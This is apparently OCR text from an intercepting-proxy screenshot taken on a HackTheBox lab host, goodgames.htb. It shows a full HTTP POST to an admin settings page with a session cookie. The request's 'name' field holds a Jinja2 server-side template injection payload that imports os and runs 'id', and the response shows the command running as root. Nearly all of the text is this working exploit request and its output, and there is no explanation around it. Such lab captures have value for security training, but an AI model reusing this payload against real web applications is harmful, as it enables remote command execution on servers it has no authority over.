 Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://internal-administration.goodgames.htb/settings
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 89
10 Origin: http://internal-administration.goodgames.htb
11 DNT: 1
12 Connection: keep-alive
13 Cookie: session=
.eJwlzkFqQzEMBNC7eN2F9GXJUi4TJFuipdDC_8mq9O5xKbOagYH30-515vXebo_zmW_t_r
HardGE2Cmb7snOFYNYBYdjzwTwEaYhSkRjEawuB3KPqhzOiLpsmtYCRwwK8RwhRwFM4jFDy
TpHOkqFma9QBnLvvQT5cPLVNuR55fmvwV3nddb98f2ZX3_DMAc4CJTm2i9JNZPFNEh844hZ
Nwra7wseZj7H.Z8wjfA.z9khrhWtZMTlR508bb7VfzgW-Yc
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 name=
{{request.application.__globals__.__builtins__.__import__('os').popen('
id').read()}}
Search
0 highlights
Response
Pretty Raw Hex Render \n
Save all
uid=0(root) gid=0(root) groups=0(root)
admin
admin@goodgames.htb
Connect
Send Message
Settings